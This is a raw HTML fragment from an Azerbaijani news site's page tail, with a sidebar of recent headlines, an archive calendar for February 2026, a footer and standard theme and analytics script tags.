https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0.jpeg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/onkodusunc%c9%99l%c9%99r-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to Onkodüşüncələr… -Xatirə Xatun yazır">Onkodüşüncələr… -Xatirə Xatun yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/xosrov-barisanin-seiri-t%c9%99briz/" title="Permanent Link to Xosrov Barışanın şeiri… Təbriz"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Xosrov Barışanın şeiri… Təbriz" title="Xosrov Barışanın şeiri… Təbriz" title="Xosrov Barışanın şeiri… Təbriz" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/xosrov-barisanin-seiri-t%c9%99briz/" rel="bookmark" title="Permanent Link to Xosrov Barışanın şeiri… Təbriz">Xosrov Barışanın şeiri… Təbriz</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99id%c9%99-bekirqizi-%c9%99trafinda-yaradilan-suni-qalmaqal/" title="Permanent Link to Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/səidə-bəkir-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal" title="Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal" title="Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/səidə-bəkir-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/səidə-bəkir-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99id%c9%99-bekirqizi-%c9%99trafinda-yaradilan-suni-qalmaqal/" rel="bookmark" title="Permanent Link to Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal">Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99id-orucov-d%c9%99nizcil%c9%99rin-ilkin-v%c9%99-dovri-tibbi-muayin%c9%99l%c9%99rd%c9%99n-kecm%c9%99si/" title="Permanent Link to Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi" title="Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi" title="Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99id-orucov-d%c9%99nizcil%c9%99rin-ilkin-v%c9%99-dovri-tibbi-muayin%c9%99l%c9%99rd%c9%99n-kecm%c9%99si/" rel="bookmark" title="Permanent Link to Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi">Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/xalqina-mill%c9%99tin%c9%99-milli-d%c9%99y%c9%99rl%c9%99r%c9%99-bagli-xanim/" title="Permanent Link to Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;"><img post-id="169306" fifu-featured="1" width="100" height="83" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/625961819_25740757675533760_6947708383577396824_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LPc0R6yq--8Q7kNvwH4hl0l&amp;_nc_oc=AdkjjYfRNiJdkh85DPyMukIwUetd8SylMQhHuMxCNGWP_FxCoh_HaZjFzu9RsN0LLbQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=7kYx55MGaRbQfsb2plA-GQ&amp;oh=00_AftErawYSC0VL1eOichvuik4iqqBQuNlAeXYaYUx2B9NVg&amp;oe=6986BBDD" class="clean-grid-recent-post-img wp-post-image" alt="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" title="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" title="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" title="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/xalqina-mill%c9%99tin%c9%99-milli-d%c9%99y%c9%99rl%c9%99r%c9%99-bagli-xanim/" rel="bookmark" title="Permanent Link to Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;">Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/boyuk-qayidis-g%c9%99ncl%c9%99r-t%c9%99skilati-g%c9%99ncl%c9%99r-gunu-munasib%c9%99til%c9%99-bir-sira-t%c9%99dbirl%c9%99r-kecirib/" title="Permanent Link to &#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/g1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib" title="&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib" title="&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/g1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/g1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/g1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/boyuk-qayidis-g%c9%99ncl%c9%99r-t%c9%99skilati-g%c9%99ncl%c9%99r-gunu-munasib%c9%99til%c9%99-bir-sira-t%c9%99dbirl%c9%99r-kecirib/" rel="bookmark" title="Permanent Link to &#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib">&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-irana-qarsi-ildirimsur%c9%99tli-muharib%c9%99-plani-h%c9%99yata-kecir%c9%99c%c9%99k-tarix-aciqlandi/" title="Permanent Link to ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı"><img post-id="169293" fifu-featured="1" width="100" height="67" src="https://cdn.globalinfo.az/2026/02/iran-abs-muharibe.webp" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" title="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" title="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" title="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-irana-qarsi-ildirimsur%c9%99tli-muharib%c9%99-plani-h%c9%99yata-kecir%c9%99c%c9%99k-tarix-aciqlandi/" rel="bookmark" title="Permanent Link to ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı">ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/oxuculara-novb%c9%99ti-%c9%99d%c9%99bi-inci-t%c9%99qdim-edilir-video-foto/" title="Permanent Link to Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_5865-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO" title="Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO" title="Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_5865-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_5865-480x475.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/oxuculara-novb%c9%99ti-%c9%99d%c9%99bi-inci-t%c9%99qdim-edilir-video-foto/" rel="bookmark" title="Permanent Link to Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO">Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-48-saat-%c9%99rzind%c9%99-irani-vuracaq-vucic/" title="Permanent Link to ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç"><img post-id="169283" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/14/vucic-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" title="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" title="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" title="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-48-saat-%c9%99rzind%c9%99-irani-vuracaq-vucic/" rel="bookmark" title="Permanent Link to ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç">ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-%c9%99n%c9%99n%c9%99vi-11-ci-arpachay-open-beyn%c9%99lxalq-karate-turniri-kecirilib/" title="Permanent Link to Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib" title="Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib" title="Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-%c9%99n%c9%99n%c9%99vi-11-ci-arpachay-open-beyn%c9%99lxalq-karate-turniri-kecirilib/" rel="bookmark" title="Permanent Link to Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib">Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/generala-%c9%99r%c9%99-ged%c9%99n-qiz-dig%c9%99r-generalin-bacisi-qizidir-fotolar/" title="Permanent Link to Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR"><img post-id="169276" fifu-featured="1" width="100" height="56" src="https://cdn.globalinfo.az/2026/02/hecer.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" title="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" title="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" title="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/generala-%c9%99r%c9%99-ged%c9%99n-qiz-dig%c9%99r-generalin-bacisi-qizidir-fotolar/" rel="bookmark" title="Permanent Link to Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR">Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/67-yasinda-evl%c9%99n%c9%99n-generalla-bagli-gerc%c9%99kl%c9%99r-ortaya-cixdi-aciqlamavideo/" title="Permanent Link to 67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO"><img post-id="169273" fifu-featured="1" width="100" height="67" src="https://cdn.globalinfo.az/2026/02/fotooo.jpg" class="clean-grid-recent-post-img wp-post-image" alt="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" title="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" title="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" title="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/67-yasinda-evl%c9%99n%c9%99n-generalla-bagli-gerc%c9%99kl%c9%99r-ortaya-cixdi-aciqlamavideo/" rel="bookmark" title="Permanent Link to 67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO">67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-nun-yeni-s%c9%99dri-iki-n%c9%99f%c9%99ri-isd%c9%99n-cixardi/" title="Permanent Link to ASCO-nun yeni sədri iki nəfəri işdən çıxardı"><img post-id="169270" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/16/efqan_celilov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" title="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" title="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" title="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-nun-yeni-s%c9%99dri-iki-n%c9%99f%c9%99ri-isd%c9%99n-cixardi/" rel="bookmark" title="Permanent Link to ASCO-nun yeni sədri iki nəfəri işdən çıxardı">ASCO-nun yeni sədri iki nəfəri işdən çıxardı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ahik-%c9%99-yeni-n%c9%99f%c9%99s-g%c9%99tir%c9%99n-r%c9%99hb%c9%99r/" title="Permanent Link to AHİK-ə yeni nəfəs gətirən rəhbər.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/sərafəd-həmkar-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="AHİK-ə yeni nəfəs gətirən rəhbər.." title="AHİK-ə yeni nəfəs gətirən rəhbər.." title="AHİK-ə yeni nəfəs gətirən rəhbər.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ahik-%c9%99-yeni-n%c9%99f%c9%99s-g%c9%99tir%c9%99n-r%c9%99hb%c9%99r/" rel="bookmark" title="Permanent Link to AHİK-ə yeni nəfəs gətirən rəhbər..">AHİK-ə yeni nəfəs gətirən rəhbər..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-usaq-bagcada-nec%c9%99-davrandigi-25-yasinda-kim-olacagi-il%c9%99-%c9%99laq%c9%99li-ola-bil%c9%99rmi-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı"><img post-id="169263" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=YjK3Fjm2QlwQ7kNvwEk2Lqi&amp;_nc_oc=AdnYdMM73IM37mMBfm1C2U-_GbTECw6kld97FJWtriZryyFPW0Q1AodP6g3uPLqhMZs&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=YPhPVACpkT7lIDlmnVpuKw&amp;oh=00_AftiAB6NjoTEhrC0CdfPS7LFv1wlJENs2y42D0MBQwSiJg&amp;oe=69863DFA" class="clean-grid-recent-post-img wp-post-image" alt="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" title="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" title="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" title="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-usaq-bagcada-nec%c9%99-davrandigi-25-yasinda-kim-olacagi-il%c9%99-%c9%99laq%c9%99li-ola-bil%c9%99rmi-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı">Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iki-ayb-uzvu-yeni-%c9%99d%c9%99bi-c%c9%99r%c9%99yan-yaratdigini-elan-etdi/" title="Permanent Link to İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3323-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi" title="İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi" title="İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3323-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3323-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iki-ayb-uzvu-yeni-%c9%99d%c9%99bi-c%c9%99r%c9%99yan-yaratdigini-elan-etdi/" rel="bookmark" title="Permanent Link to İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi">İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Fevral 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/02/01/" aria-label="Yazılar February 1, 2026 tarixində yayımlandı">1</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/02/02/" aria-label="Yazılar February 2, 2026 tarixində yayımlandı">2</a></td><td id="today"><a href="https://www.mustaqil.az/2026/02/03/" aria-label="Yazılar February 3, 2026 tarixində yayımlandı">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2026/01/">&laquo; Yan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



